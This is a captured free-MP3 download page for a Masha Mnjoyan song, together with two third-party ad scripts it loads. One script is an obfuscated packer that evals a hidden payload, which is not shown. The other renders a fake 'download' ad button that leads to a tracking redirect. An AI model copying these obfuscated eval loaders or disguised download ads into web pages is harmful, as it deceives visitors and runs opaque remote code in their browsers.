

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tophaip.com/14643-du-asa-inchpes-masha-mnjoyan.html
body_size: 5081
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="google-site-verification" content="N6RVDXv2JEIgGbxNtaBgV9j6Ce4BIhSf8l2dx3E9suc" />
<meta charset="utf-8">
<title>Du Asa Inchpes - Masha Mnjoyan - Скачать новую песню бесплатно в mp3</title>
<meta name="description" content="Здесь вы сможете скачать Du Asa Inchpes - Masha Mnjoyan бесплатно в формате mp3 или слушать музыку в хорошем качестве 320 kbps.">
<meta property="og:site_name" content="Скачать новые песни 2024 бесплатно в mp3">
<meta property="og:type" content="article">
<meta property="og:title" content="Du Asa Inchpes - Masha Mnjoyan">
<meta property="og:url" content="https://tophaip.com/14643-du-asa-inchpes-masha-mnjoyan.html">
<meta property="og:description" content="320 kbps 11.34 Mb 4:57">

<link rel="canonical" href="https://tophaip.com/14643-du-asa-inchpes-masha-mnjoyan.html">
<link href="/engine/classes/html5player/plyr.css?v=3f72a" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=3f72a" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=3f72a"></script>
<script src="/engine/classes/js/jqueryui.js?v=3f72a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=3f72a" defer></script>
<script src="/engine/classes/html5player/plyr.js?v=3f72a" defer></script>
<style>
*
{margin:0;padding:0;}
body {background:#ffffff;color:#ffffff;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}
header,nav,main,article,aside,section,footer {display:block;}
.clr {clear:both;}
hr {max-width:100%;margin:10px;color:#000000;text-align:center;}
h1,h2,h3,h4,h5,h6 {font-weight:400;}
a {color:#00008B;font-size:14px;text-decoration:none;}
a:visited {color:#00008B;text-decoration:none;}
a:active {color:#00008B;text-decoration:none;}
a:hover {color:#000000;text-decoration:underline;}
.wr {background:#ffffff;color:#666666;font-size:13px;line-height:1.3em;}
.tp {background:#ffffff;color:#CCCCCC;margin-bottom:5px;}
.hb {width:800px;margin:auto;box-shadow: 0 0 5px rgba(0,0,0,0.5);background:#F0F8FF;border-radius:10px;height:40px;border-bottom:0 solid #eeeeee; color:#cccccc; margin-top:5px; margin-bottom:5px; padding:10px; text-align:left;clear:both;}
.hb a {color:#00008B;display:inline-block;text-decoration:none;font-size:20px;padding:0;margin:0;margin-left:5px;font-weight:bold;}
.hb a span {color:#CCCCCC;display:inline-block;text-decoration:none;font-size:14px;padding:0;margin-left:5px;font-weight:normal;}
.hb a:hover {color:#0000FF;display:inline-block;text-decoration:none;}
.searchblock {max-width:800px;text-align:left;margin:0;margin:auto;}
.search {width:154px;position:relative;margin:0;}
.search input {border: none;}
.search .input {width: 100%;padding: 5px 37px 6px 15px; -moz-box-sizing: border-box;box-sizing: border-box;box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3); border-radius: 20px;background: #fff;font: 13px Tahoma, Arial, sans-serif;color: #ccc;outline:none;}
.search .input:focus {box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);background: #FFFFFF;color: #333;}
.search .submit {position: absolute;top: 0;right: 0;width: 37px;height: 100%;cursor: pointer;border-radius:3px;opacity: 0.5;}
.search .submit:hover {opacity: 0.8;}
input[type="search"] { -webkit-appearance: none;}
.form {float:right;margin-right:20px;clear:both;}
.logo {text-align:left;margin-left:10px;}
.cn {background:#ffffff;max-width:800px;margin:0;margin:auto;padding:0;font-size:13px;color:#666666;clear:both;}
.cn p {margin-top:5px;margin-bottom:5px;padding:0;}
.cn p.more {color:#000000;padding:5px;margin:5px;text-align:left;font-size:16px;}
.cn p.desc {color:#000000;padding:5px;margin:5px 0 0 0;text-align:left;font-size:11px;}
.cn p.desc_i {background:#F0F8FF;line-height:20px;color:#666;border-radius:8px;padding:8px;margin:10px 0 0 0;text-align:left;font-size:14px;}
.cn h1 {line-height:20px;background:#fff;border-bottom:1px solid #eeeeee;color:#00008B; padding:10px;margin-bottom:5px;font-size:18px;}
.cn h2 {background:#ffffff;border:1x solid #333333;padding:5px;margin:10px 0; font-size:16px; font-weight:700; color:#666666; text-transform:uppercase;text-align:left;}
.cn h3 {font-size:18px;color:#000000;margin:5px;font-weight: bold;}
.art {background:#ffffff;border:1px solid #eeeeee;border-radius:10px;color:#000000;font-size:13px;text-align:left;margin-top:5px;margin-bottom:10px;padding:5px;max-width:100%;}
.art p.right {text-align:right;color:#333333;font-size:11px;padding:0;margin:0;}
.mu {background:#ffffff;color:#000000;margin:2px;padding:2px;text-align:left;font-size:13px;}
.mu p.index {background:#ffffff;border:1px solid #333333;color:#000000; border-radius:15px;padding:10px;margin-bottom:5px;font-size:18px;}
.mu p.title {background:#ffffff;color:#000;padding:5px;margin:5px;margin-top:10px;font-size:20px;font-weight:bold;}
.mu ul.ti {color:#666666;margin: 2px;display:block;list-style-type:none;}
.mu ul.ti li {background:#ffffff;background-image:none;display:block;padding:5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.mu ul.ti li:nth-child(2n+1) {background:#F8F8FF;}
 
.mu p {margin-top:10px;margin-bottom:10px;}
.mu ul.ti li.none {font-weight:bold;background:#ffffff;background-image:none;display:block;padding:0 0 5px 0;margin:5px;text-align:center;}
li.none {color:#0000CD;}
.ng {background:#ffffff;border-bottom:0 solid #f5f5f5;color:#666666;font-size:11px;text-align:left;margin:0 0 0 10px;}
.ng a{font-size:11px;}
iframe {width:100%}.telegram {margin:5px 0 5px 0;} 
.download1{margin-top:15px;background:#00008B; border-radius:10px;padding:7px;width:280px;}
.download a{color:#ffffff;}
.text1{background:#ffffff;max-width:400px;padding:5px 10px 5px 10px;margin:10px;border-bottom: solid 1px #333333;border-radius:5px;color:#000000;}
details {margin-bottom:10px;}
details summary h2.lyrics{display:inline-block;color:#000000;border:1px dotted #CCCCCC;border:none;padding:2px;}
details summary::-webkit-details-marker {color:#336699;font-size: 14px;}
.shkl img{float:left;width:110px;height:110;margin:6px;padding-bottom:10px;}
.icop ul i{bottom:9px;}
.menus{background:#F8F8FF;border-radius:5px;position:relative;padding-bottom:5px;clear:both;}
.menus a{padding:6px;margin:5px;display: inline-block;color:#000000;top:5px;border:1px solid #CC0000;border-radius:5px;}
div.navigate{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.navigate a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.navigate a-hover {background-color:#777;}
div.volkonov{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.volkonov a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.volkonov a-hover {background-color:#777;}
.ads {min-height:200px;margin:5px;padding:5px;}
.dw {max-width:800px;background:#F8F8FF;margin:0;margin:auto;color:#ffffff;margin-top:5px;font-size:13px;clear:both;}
.ft {margin:auto;max-width:800px;background:#F8F8FF;border-top:1px solid #333333;color:#cccccc;margin-top:5px;font-size:13px;position:static;clear:both;}
.ft p.right {text-align:right;float: right;color: #808080;}
.ft a {font-size:13px;color:#333;text-decoration:none;}
.ft a:hover {color:#333333;text-decoration:none;}
div.dangbezh{background-color:#ffffff;overflow:auto;white-space:nowrap;}
div.dangbezh a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.dangbezh a:hover {background-color:#ffff;}  
div.dangbezh img{border-radius:50%;}
.art1 {font-weight:bold;}
div.strana2{background-color:#F0F8FF;overflow:auto;padding:10px;border-radius:10px;white-space:nowrap;}
div.strana2 a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:13px;text-decoration:none;border-radius:10px;}
div.strana2 a:hover {background-color:#ffff;color:#00008B;}
@media screen and (max-width:800px) {
.hb {width:95%;border-radius:0px;}
.download1 {width:280px;}
}
    </style>
<link href="/templates/tophaip/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://tophaip.com/favicon.ico" />
<script src="https://kqannfz.com/br/be112adaaeddd02b.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=tophaip.com"></script>
</head>
<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=162433'></script>
<div class="wr">
<header>
<div class="tp">
<div class="hb">
<div class="searchblock">
<a class="logo" href="https://tophaip.com"><b>TOPHAIP.COM</b></a>
<div class="form"><form method="post" action='/' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск..." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div style="clear:both;"></div>
<div class="cn">
<main>
<div class="mu">


<hr>



<div class="ng"><a href="https://tophaip.com/">Скачать mp3</a> / <a href="https://tophaip.com/novye-pesni-2024/">Новые песни 2024</a></div>
<div class="art">
<article>
<h1>Du Asa Inchpes - Masha Mnjoyan</h1>
<p class="desc_i">Скачать mp3 Du Asa Inchpes - Masha Mnjoyan  в хорошем качестве: 320 kbps /  11.34 Mb / 4:57, Просмотры: 215</p>
<br>
    <div class="download">
<!--dle_audio_begin:https://tophaip.com/uploads/files/2024-04/1714214458_du_asa_inchpes_masha_mnjoyan.mp3--><div class="dleplyrplayer" style="width:100%;" theme="dark"><audio preload="none" controls loop class="js-audio"><source type="audio/mp3" src="/uploads/files/2024-04/1714214458_du_asa_inchpes_masha_mnjoyan.mp3"></audio></div><!--dle_audio_end-->
<div id='e0c219c4ce'></div>
<div class="download1"><a href="https://tophaip.com/uploads/files/2024-04/1714214458_du_asa_inchpes_masha_mnjoyan.mp3" rel="nofollow" download class="js-download"><b>СКАЧАТЬ БЕСПЛАТНО</b> (11.34 Mb)</a></div>
</div>
<div class="clr"></div>

    
</article>
</div>

<p class="more">Другие песни:</p>
<ul class="ti">
<li><a href="https://tophaip.com/13183-histed-masha-and-the-bear-brazilian-phonk.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  HISTED - Masha And The Bear + Brazilian Phonk</a></li>
<li><a href="https://tophaip.com/13137-masha-i-medved-brazilskij-fonk.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Маша и Медведь - Бразильский фонк</a></li>
<li><a href="https://tophaip.com/13149-masha-i-medved-brazilskij-fonk-iz-tik-toka.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Маша и Медведь - Бразильский фонк из тик тока</a></li>
<li><a href="https://tophaip.com/12982-histed-masha-and-the-bear-brazilian-phonk.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  HISTED - Masha And The Bear + Brazilian Phonk</a></li>
<li><a href="https://tophaip.com/13719-histed-txvsterplaya-masha-ultrafunk.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  HISTED, TXVSTERPLAYA - Masha Ultrafunk</a></li>

</ul>




<p class="title">Новинки музыки</p>
<ul class="ti">

</ul>

</div>
</main>
</div>
<div class="clr"></div>
<footer>
<div class="ft">
<div class="dw">
<p>&copy; <a href="https://tophaip.com"><b>TOPHAIP.COM - скачать mp3 бесплатно</b></a></p>
<p class="right">E-mail: <a href="/cdn-cgi/l/email-protection#3657525b5f58764259465e575f461855595b"><span class="__cf_email__" data-cfemail="c4a5a0a9adaa84b0abb4aca5adb4eaa7aba9">[email&#160;protected]</span></a></p>
<p><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></p>
</div>
</div>
</footer>
</div>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/fs4dKaukv5Jmb/lpvuYs2OAitsYScj32rPZpt?p_id=1686&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>

<script type="text/javascript" data-cfasync="false"> 
 let e0c219c4ce_cnt = 0; 
 let e0c219c4ce_interval = setInterval(function(){ 
  if (typeof e0c219c4ce_country !== 'undefined') { 
   clearInterval(e0c219c4ce_interval); 
   (function(){ 
    new MutationObserver((_, obs) => { 
        const el = document.querySelector('#e0c219c4ce > table'); 
        if (el) { 
            el.style.margin = '0'; 
            obs.disconnect(); 
        } 
    }).observe(document.body, { childList: true, subtree: true }); 
    var ud; 
    try { ud = localStorage.getItem('e0c219c4ce_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e0c219c4ce_domain + '/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e0c219c4ce_cnt += 1; 
   if (e0c219c4ce_cnt >= 60) { 
    clearInterval(e0c219c4ce_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96177627, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96177627" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<script>
    $('.js-download').click(() => {
        ym(96177627, 'reachGoal', 'battle');
    })
    
    $('.js-audio').on('play', function() {
        ym(96177627, 'reachGoal', 'battle');
    })
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3d9cbb6ec5b470e85d704e46eafe006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=162433
body_size: 1877
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe4c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe4c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"ZKxjLhXiS",32,3,1))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/wheel/picture.js?27068&u=null&a=0.6510523880501473
body_size: 10410
content:
	function e0c219c4ce_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c219c4ce(teasers) {
		if (document.getElementById('e0c219c4ce')) {
			document.getElementById('e0c219c4ce').innerHTML = "";
			document.getElementById('e0c219c4ce').classList.add('no-pop');
			
			
			document.getElementById('e0c219c4ce').setAttribute("onclick", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmouseup", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmousedown", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("oncontextmenu", "return false");
			
			
			var e0c219c4ce_place = document.getElementById('e0c219c4ce');

			var e0c219c4ce_table = document.createElement('table');
			e0c219c4ce_table.cellPadding = "0";
			e0c219c4ce_table.cellSpacing = "0";
			e0c219c4ce_table.style.borderSpacing = "0px";
			e0c219c4ce_table.style.borderCollapse = "inherit";
			e0c219c4ce_table.style.width = "100%";
			e0c219c4ce_table.style.margin = "0 auto";
			e0c219c4ce_table.style.textAlign = "center";
			e0c219c4ce_table.style.backgroundColor = "transparent";
			e0c219c4ce_table.style.border = "0px solid #00008b";
			e0c219c4ce_table.style.borderRadius = "7px";
			e0c219c4ce_table.style.tableLayout = "fixed";
			e0c219c4ce_table.align = "center";
			e0c219c4ce_place.appendChild(e0c219c4ce_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c219c4ce_tr = document.createElement('tr');
				e0c219c4ce_table.appendChild(e0c219c4ce_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c219c4ce_td = document.createElement('td');
					e0c219c4ce_td.id = "e0c219c4ce_c_"+i;
					if (teasers[i][6] == "1"){
						e0c219c4ce_td.style.border = "1px solid #df6f78";
						e0c219c4ce_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c219c4ce_td.style.border = "0px solid #ffffff";
						e0c219c4ce_td.style.backgroundColor = "transparent";
						e0c219c4ce_td.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
						e0c219c4ce_td.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e0c219c4ce_td.style.padding = "0px";
					e0c219c4ce_td.style.borderRadius = "7px";
					e0c219c4ce_td.style.textAlign = "center";
					e0c219c4ce_td.style.verticalAlign = "top";
					e0c219c4ce_td.align = "center";
					e0c219c4ce_td.width = "100%";
					e0c219c4ce_tr.appendChild(e0c219c4ce_td);

					var e0c219c4ce_teaser = document.createElement('a');
					e0c219c4ce_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c219c4ce_teaser.target = "_blank";
					e0c219c4ce_teaser.rel = "nofollow";
					e0c219c4ce_teaser.style.textDecoration = "none";
					e0c219c4ce_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c219c4ce_teaser.style.zIndex = '1';
					e0c219c4ce_teaser.style.position = 'relative';
					e0c219c4ce_teaser.style.width = '100%';
					e0c219c4ce_td.appendChild(e0c219c4ce_teaser);
										
										
					e0c219c4ce_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c219c4ce').removeChild(document.getElementById('e0c219c4ce').firstChild);

							var e0c219c4ce_script     = document.createElement('script');
							e0c219c4ce_script.type    = 'text/javascript';
							e0c219c4ce_script.charset = 'utf-8';
							e0c219c4ce_script.async   = 'true';
							e0c219c4ce_script.src     = 'https://ztdog.com/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=17687701269527636176&a=' + Math.random();
							document.body.appendChild(e0c219c4ce_script);
						}, 1000);
					}
					
					var e0c219c4ce_image = document.createElement('div'); 
					e0c219c4ce_image.id  = "e0c219c4ce_i_c_"+i;
										
					var e0c219c4ce_image2 = document.createElement('img');
					e0c219c4ce_image2.alt = "";
					e0c219c4ce_image2.src = teasers[i][1];
					e0c219c4ce_image2.style.width  = "100px";
					e0c219c4ce_image2.style.height = "100px";
					e0c219c4ce_image.style.overflow = "hidden";
					e0c219c4ce_image.appendChild(e0c219c4ce_image2);
					
										
					/*e0c219c4ce_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c219c4ce_image.style.backgroundSize = 'cover'; 
					e0c219c4ce_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c219c4ce_teaser.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c219c4ce_teaser.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c219c4ce_temp_gifimage            = document.createElement('img');
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.src            = teasers[i][5];
						e0c219c4ce_temp_gifimage.style.width    = "1px";
						e0c219c4ce_temp_gifimage.style.height   = "1px";
						e0c219c4ce_temp_gifimage.width          = "1";
						e0c219c4ce_temp_gifimage.height         = "1";
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.title          = "";
						e0c219c4ce_temp_gifimage.style.position = "fixed";
						e0c219c4ce_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c219c4ce_temp_gifimage);
					}
					
					e0c219c4ce_image.style.border = "0px solid #ffffff";
					e0c219c4ce_image.style.borderRadius = "7px";
					e0c219c4ce_image.style.width = "100px"; 
					e0c219c4ce_image.style.height = "100px"; 
					e0c219c4ce_image.style.position = 'inherit';
					e0c219c4ce_image.style.cssFloat = 'none';
					e0c219c4ce_image.style.boxSizing = "content-box";
					e0c219c4ce_image.style.display = 'inline-block';
					e0c219c4ce_image.style.margin = "0px";
					
										
					var e0c219c4ce_title = document.createElement('div');
					e0c219c4ce_title.innerHTML = teasers[i][2];
					e0c219c4ce_title.style.fontSize = "10pt";
					e0c219c4ce_title.style.color = "#990000";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textAlign = "center";
					e0c219c4ce_title.style.fontFamily = "Arial";
					e0c219c4ce_title.style.fontSize = "20px";
					e0c219c4ce_title.style.lineHeight = "23px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_title.style.color = "#00008b";
						e0c219c4ce_title.setAttribute("onmouseover", "this.style.color = '#00368b'");
						e0c219c4ce_title.setAttribute("onmouseout",  "this.style.color = '#00008b'");
					}
					e0c219c4ce_title.style.fontStyle = "normal";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textDecoration = "none";
					e0c219c4ce_title.style.margin = "3px";
					e0c219c4ce_title.style.height = "auto";
					e0c219c4ce_title.id = "etarg_title_27068_"+i;

											e0c219c4ce_image.style.cssFloat = "left";
						if (1 != 1) {
							e0c219c4ce_td.style.textAlign = "left";
							e0c219c4ce_td.align = "left";
						}
					
					var e0c219c4ce_description = document.createElement('div');
					e0c219c4ce_description.innerHTML = teasers[i][3];
					e0c219c4ce_description.style.color = "#000000";
					e0c219c4ce_description.style.fontSize = "10pt";
					e0c219c4ce_description.style.textAlign = "center";
					e0c219c4ce_description.style.fontFamily = "Arial";
					e0c219c4ce_description.style.fontSize = "0px";
					e0c219c4ce_description.style.lineHeight = "3px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_description.style.color = "#ffffff";
						e0c219c4ce_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						e0c219c4ce_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					e0c219c4ce_description.style.fontStyle = "normal";
					e0c219c4ce_description.style.fontWeight = "normal";
					e0c219c4ce_description.style.textDecoration = "none";
					e0c219c4ce_description.style.margin = "3px";
					e0c219c4ce_description.style.height = "auto";
					e0c219c4ce_description.id = "etarg_description_27068_"+i;

					var e0c219c4ce_price = document.createElement('div');
					e0c219c4ce_price.innerHTML = teasers[i][4];
					e0c219c4ce_price.style.color = "#f25100";
					e0c219c4ce_price.style.textAlign = "center";
					e0c219c4ce_price.style.fontFamily = e0c219c4ce_description.style.fontFamily;
					e0c219c4ce_price.style.fontSize = e0c219c4ce_description.style.fontSize;
					e0c219c4ce_price.style.lineHeight = e0c219c4ce_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c219c4ce_price.style.color = "#ffffff";
					}
					e0c219c4ce_price.style.fontStyle = e0c219c4ce_description.style.fontStyle;
					e0c219c4ce_price.style.fontWeight = "bold";
					e0c219c4ce_price.style.textDecoration = e0c219c4ce_description.style.textDecoration;
					e0c219c4ce_price.style.height = "auto";

										e0c219c4ce_teaser.appendChild(e0c219c4ce_image);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_title);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_description);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_price);
										
											e0c219c4ce_description.style.marginLeft = "103px";
						e0c219c4ce_price.style.marginLeft = "103px";
						var e0c219c4ce_div_clear = document.createElement('div');
						e0c219c4ce_div_clear.style.clear = "both";
						e0c219c4ce_teaser.appendChild(e0c219c4ce_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe0c219c4ce([['https://ztdog.com/clicks/MjcwNjhfMjgwOTA1XzIzLjAwNjYzNl8xM18xNzY4NzcwMTI2OTUyNzYzNjE3Nl8yMF8xOC4yMTkuMTUxLjE2M145MDljYTg0YjQxOGY0ZjM3NjM2NDliMzgzNzYyZDUzYl4wMC4xLjE5LjIwMjY=','//cs11.ztdog.com/content/61415/3439942.jpg','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','//cs11.ztdog.com/content/61415/3439942.webp','0','']]);  try { localStorage.setItem('e0c219c4ce_uid', '17687701269527636176'); } catch (e) {}